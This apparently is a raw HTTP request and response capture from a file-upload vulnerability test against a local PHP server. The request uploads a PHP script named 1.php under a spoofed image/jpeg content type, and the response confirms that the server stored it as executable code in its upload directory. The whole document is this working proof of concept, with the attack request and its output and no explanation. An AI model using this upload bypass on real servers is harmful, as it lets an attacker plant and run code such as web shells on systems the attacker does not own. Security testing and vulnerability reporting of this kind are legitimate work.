 POST /4.7.8/upload.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/4.7.8/upload.html
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------20862095125370
Content-Length: 308

-----------------------------20862095125370
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg

<?php
phpinfo();
?>
-----------------------------20862095125370
Content-Disposition: form-data; name="submit"

submit
-----------------------------20862095125370--

HTTP/1.1 200 OK
Date: Sun, 16 Feb 2020 01:07:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 153
Connection: close
Content-Type: text/html

Upload: 1.php<br />Type: image/jpeg<br />Size: 0.0205078125 Kb<br />Temp file:
C:\Users\60186\AppData\Local\Temp\phpC299.tmp<br />Stored in: upload/1.php